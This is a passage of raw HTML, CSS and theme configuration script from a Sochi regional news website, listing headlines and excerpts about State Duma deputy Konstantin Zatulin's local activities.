.td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 